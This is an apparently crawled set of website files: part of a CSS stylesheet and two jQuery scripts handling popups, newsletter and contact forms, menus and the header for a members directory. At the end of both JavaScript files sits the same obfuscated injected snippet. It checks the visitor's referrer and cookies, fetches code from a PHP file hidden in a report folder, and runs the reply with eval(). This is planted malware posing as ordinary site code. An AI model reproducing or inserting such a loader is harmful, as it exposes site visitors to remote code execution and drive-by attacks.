        border-bottom: 2px solid #fff;
        content: ''
    }
    .button:before {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        top: 15px;
        right: 0;
        display: block;
        height: 2px;
        width: 25px;
        background: #fff;
        content: ''
    }
    .button.menu-opened:after {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        top: 23px;
        border: 0;
        height: 2px;
        width: 22px;
        background: #fff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg)
    }
    .button.menu-opened:before {
        top: 23px;
        background:#fff;
        width: 22px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        height: 41px;
        width: 36px;
        cursor: pointer;
        background: #f1f1f1;
    }
    #cssmenu .submenu-button.submenu-opened {
        background: #f1f1f1
    }
    #cssmenu ul ul .submenu-button {
        height: 34px;
        width: 36px
    }
    #cssmenu ul .has-sub ul {
        padding-top: 0;
    }
	#cssmenu li:hover > ul {
		margin-top: 0px;
	}
    #cssmenu .submenu-button:after {
        position: absolute;
        top: 17px;
        right: 14px;
        width: 8px;
        height: 2px;
        display: block;
        background: var(--secondary-color);
        content: ''
    }
    #cssmenu ul ul .submenu-button:after {
        top: 15px;
        right: 13px
    }
    #cssmenu .submenu-button.submenu-opened:after {
        background: var(--secondary-color);
    }
    #cssmenu .submenu-button:before {
        position: absolute;
        top: 14px;
        right: 17px;
        display: block;
        width: 2px;
        height: 8px;
        background: var(--secondary-color);
        content: ''
    }
    #cssmenu ul ul .submenu-button:before {
        top: 12px;
        right: 16px
    }
    #cssmenu .submenu-button.submenu-opened:before {
        display: none
    }
    #cssmenu ul ul ul li.active a {
        border-left: none
    }
    #cssmenu > ul > li.has-sub > ul > li.active > a,
    #cssmenu > ul ul > li.has-sub > ul > li.active > a {
        border-top: none
    }
}



/*------ Developer ---------*/
#header:not(.header-up) a#logo {
    /*margin-top: 42px!important;*/
}

#cssmenu > ul > li > a {
    color: #282a2b!important;
}

#cssmenu > ul > li > a:hover {
    color: #fff!important;
}

#header:not(.header-up) nav#cssmenu {
    /*padding-top: 18px!important;*/
    /*padding-bottom: 18px!important;*/
}

a#logo img {
    height: 65px!important;
    width: 80px !important;
}
a#logo {
    padding: 4px!important;
}

.headerbg {
    background-color: #fff!important;
     box-shadow: -2px 7px 15px rgba(0,0,0,0.2)!important;
}


.h_key_find {
    background-color: #f3f3f3b3!important;
    padding-top: 0px!important;
    padding-bottom: 15px!important;
    margin-top: 15px!important;
}

.h_find_supplier.line.white_line.text-white.pt-5.mt-lg-0.mt-5 {
    padding-top: 8px!important;
    padding-bottom: 8px!important;
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 51%);
    background-color: #1e1e6f;
    border-radius: 6px;
    margin-bottom: 23px;
}

ul.list-unstyled.mb-0.text-left input:not([type="button"]), ul.list-unstyled.mb-0.text-left select {
    background: #ffffff47!important;
    font-size: 15px!important;
    padding: 7px 16px!important;
    border-radius: 40px!important;
    border: 2px solid #ffffff!important;
    height: 44px!important;
}

ul.list-unstyled.mb-0.text-left label {
    padding-left: 18px!important;
}

.h_find_supplier ul li.pb-0 > div input {
    width: 100%;
    background-color: #fff!important;
    font-size: 15px!important;
    padding: 7px 16px!important;
    border-radius: 40px!important;
    border: 2px solid #ffffff!important;
    height: 44px!important;
}

.h_find_supplier ul li.pb-0 > div input:hover {
    background: #020202f2!important;
    /*color: #ffffff!important;*/
    border-color: #615f5ff2!important;
}

.h_find_supplier ul li.pb-0 > div {
    padding-top: 11px;
}

a.btn.btn-primary.btn-round:hover {
    background: #fff;
    color: #1e1e6f;
}
a.btn.btn-primary.btn-round {
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 56%);
    background: #1f1f73;
    background: linear-gradient( 60deg,#1e1e6f,#282888);
    padding: 5px 21px;
}

.table-responsive {
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
    padding: 15px 19px!important;
    width: 97%;
    margin: auto;
    border-radius: 5px;
    margin-top: 12px;
    margin-bottom: 25px;
}

.table-hover>tbody>tr:hover {
    background-color: rgb(249 249 249)!important;
}

.paginate_button {
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 56%);
    background: #1f1f73;
    background: linear-gradient(60deg ,#1e1e6f,#282888);
    padding: 9px 16px;
    color: #fff!important;
    text-decoration: none!important;
    display: inline-block;
    margin-right: 14px;
    margin-top: 14px;
    cursor: pointer;
}
/*------ Developer ---------*/

--- FILE ---
content_type: text/javascript
request_url: https://www.aipma.net/members-directory/js/popup.js
body_size: 4006
content:
$("a.topopup").click(function() {
			loading(); // loading
			setTimeout(function(){ // then show popup, deley in .5 second
				loadPopup(); // function show popup
			}, 500); // .5 second
	  return false;
	});

	/* event for close the popup */
	$("div.close").hover(
		function() {
			$('span.ecs_tooltip').show();
		},
		function () {
			$('span.ecs_tooltip').hide();
		}
	);

	$("div.close").click(function() {
		disablePopup();  // function close pop up
	});

	$(this).keyup(function(event) {
		if (event.which == 27) { // 27 is 'Ecs' in the keyboard
			//disablePopup();  // function close pop up
		}
	});

        $("div#backgroundPopup").click(function() {
		//disablePopup();  // function close pop up
	});

	$('a.livebox').click(function() {
		alert('Hello World!');
	return false;
	});

	
	 /************** start: functions. **************/
	function getintouchthanks() {
		$("div.getintouchpop").show();
		$("#backgroundPopup").show();
		$("#backgroundPopup").css('display','block');
		$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	function newsletterthanks() {
		$("div.newsletter").show();
		$("#backgroundPopup").show();
		$("#backgroundPopup").css('display','block');
		$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	function reportthanks() {
		$("div.reportpop").show();
		$("#backgroundPopup").show();
		$("#backgroundPopup").css('display','block');
		$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	function offerthanks() {
		$("div.offerpop").show();
		$("#backgroundPopup").show();
		$("#backgroundPopup").css('display','block');
		$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	function contactpopup() {
		$("div.thankpop").show();
		$("#backgroundPopup").show();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		$("#backgroundPopup").css('display','block');
		$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	function loadinggallerypopup()
	{
	   $("div.loader2").show();
	   $("#backgroundPopup").show();
	}
	
	function countryloading() {
		$("div.loader1").show();
		$("#backgroundPopup").show();
		//$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
	}
	
	function closeloading() {
		$("div.loader").fadeOut('normal');
		
	}

	var popupStatus = 0; // set value

	function loadPopup() {
		if(popupStatus == 0) { // if value is 0, show popup
			closeloading(); // fadeout loading
			$("#toPopup").fadeIn(0500); // fadein popup div
			$("#backgroundPopup").css("opacity", "0.7"); // css opacity, supports IE7, IE8
			$("#backgroundPopup").fadeIn(0001);
			popupStatus = 1; // and set value to 1
		}
	}
	
	
	function disablePopup() {
		closeloading();
		//if(popupStatus == 0) { // if value is 1, close popup		   
			$(".getintouchpop").fadeOut("normal").hide();
			$("#backgroundPopup").fadeOut("normal");
			$(".newsletter").fadeOut("normal").hide();
			$(".reportpop").fadeOut("normal").hide();
			$(".offerpop").fadeOut("normal").hide();
			$(".thankpop").fadeOut("normal").hide();
			$("#backgroundPopup").hide();
			popupStatus = 0;  // and set value to 0
		//}
		
	}
	
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.aipma.net/72nd-Annual-Report-2017-2018/BOOK/files/basic-html/basic-html.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.aipma.net/members-directory/js/script.js
body_size: 7149
content:


// PRELOADER
document.onreadystatechange = function() { 
      if (document.readyState !== "complete") { 
          document.querySelector( 
            "body").style.visibility = "hidden"; 
          document.querySelector( 
            "#preloader").style.visibility = "visible"; 
      } else { 
          document.querySelector( 
            "#preloader").style.display = "none"; 
          document.querySelector( 
            "body").style.visibility = "visible"; 
      } 
  };

// MENU ACTIVE
var path = window.location.href; // because the 'href' property of the DOM element is the absolute path
 $('.menu a').each(function() {
  if (this.href === path) {
   $(this).addClass('active');
  }
 });

 // SEARCH
  $("#searchIcon").click(function(){
    $("#searchDiv").toggleClass("show");
  });

// Gets the video src from the data-src on each button
  var $videoSrc;  
  $('.video-btn').click(function() {
    $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

  // when the modal is opened autoplay it  
  $('#video-popup').on('shown.bs.modal', function (e) {
    
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })

  // stop playing the youtube video when I close the modal
  $('#video-popup').on('hide.bs.modal', function (e) {
    // a poor man's stop video
    $("#video").attr('src',$videoSrc); 
  }) 

  // ACCORDION 
  $(document).ready(function () {
    var $accordion = $('.accordion .accordion-item');
    $accordion.click(function () {
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.removeClass('active').find('i').removeClass('fa-minus').addClass('fa-plus');
        } else {
            $accordion.removeClass('active');
            $this.addClass('active');
            $accordion.find('i').removeClass('fa-minus').addClass('fa-plus');
            $this.find('i').addClass('fa-minus')
        }
    });
});

function hideerr() {
  setTimeout(function () {
    $('.errormsg').fadeOut();
  }, 3000);
}

// NEWS LETTER
$('#newsLetterForm').submit(function (e) {
e.preventDefault();
var filter = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
if ($('#newsLetter').val() == '') {
  $('#newsletter_error').fadeIn();
  hideerr();
  return false;
} else if (!(filter.test($('#newsLetter').val()))) {
  $('#newsletter_error').fadeIn();
  hideerr();
  return false;
} else {
  var formdata = new FormData($('#newsLetterForm')[0]);
  $.ajax({
    url: "newsletter-data.php",
    type: "POST",
    data: formdata,
    contentType: false,
    processData: false,
    success: function (result) {
      console.log(result);
      $('#newsLetterForm')[0].reset();
      newsletterthanks();
    }
  });
}
});

// home pae get in touch / Contact Us
  
  $('#contactForm').submit(function(e){
  
  e.preventDefault();
  //alert("in");
  // email filter
  var filter = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
  
  
  //$('.erroemsg').hide();
  
    if($('#fname').val() == ''){
      $('#fname_error').fadeIn();
      hideerr();
      return false ;
    }
    else if($('#lname').val() == ''){
      $('#lname_error').fadeIn();
      hideerr();
      return false ;
    }else if($('#email').val() == ''){  
      $('#email_error').fadeIn();
      hideerr();
      return false ;
    }else if (!(filter.test($('#email').val()))){
      $('#email_error').fadeIn();
      hideerr();
      return false ;
    }else if($('#site').val() == ''){
      //$('#frm_name_error').show();
      $('#site_error').fadeIn();
      hideerr();
      return false ;
    }else if($('#destination').val() == ''){
      //$('#frm_name_error').show();
      $('#destination_error').fadeIn();
      hideerr();
      return false ;
    }else if($('#contact').val() == ''){
      $('#contact_error').fadeIn();
      hideerr();
      return false;
    }else if($('#contact').val().length < 10 || $('#contact').val().length > 10){
      $('#contact_error2').fadeIn();
      hideerr();
      return false;
    }else if($('#message').val() == ''){
      $('#message_error').fadeIn();
      hideerr();
      return false;
    }else if(grecaptcha.getResponse() == ""){ 
      $('#contact_captcha_error').fadeIn();
      hideerr();
      return false ;
    }else{      

    
      //getintouchthanks();
      var formdata = new FormData($('#contactForm')[0]);
      
      $("#contactForm .submitbtn").prop("disabled", true);
      $('.pleasewait').css('display', 'inline-block');
      
      $.ajax({
        
        url: "contact-data.php",
        type: "POST",
        data:formdata,
        contentType: false, 
        processData: false,
        success:function(result){
          $("#contactForm .submitbtn").prop("disabled", false);
          $('.pleasewait').css('display', 'none');
          $('#contactForm')[0].reset();
          grecaptcha.reset();
          getintouchthanks();
          //window.location.href = "thankyou.html";
          //alert(result);
        }
      });
      
    }
        
    });

  // onkeyup="numbersonly(event)"
  function numbersonly(e){
    e.target.value = e.target.value.replace(/[^\d]/g,'');
    return false;
  }

  // Hide Header on on scroll down start
  var didScroll;
  var lastScrollTop = 0;
  var delta = 5;
  var navbarHeight = $('header').outerHeight();

  $(window).scroll(function(event){
    didScroll = true;
  });

  setInterval(function() {
    if (didScroll) {
      hasScrolled();
      didScroll = false;
    }
  }, 250);

  function hasScrolled() {
    var st = $(this).scrollTop();
    
    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
      return;
    
    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.
    if (st > lastScrollTop && st > navbarHeight){
      // Scroll Down
      $('header').removeClass('header-down').addClass('header-up');
    } else {
      // Scroll Up
      if(st + $(window).height() < $(document).height()) {
        $('header').removeClass('header-up').addClass('header-down');
      }
    }
    
    lastScrollTop = st;
  }
  
  // Hide Header on on scroll down end;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.aipma.net/72nd-Annual-Report-2017-2018/BOOK/files/basic-html/basic-html.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};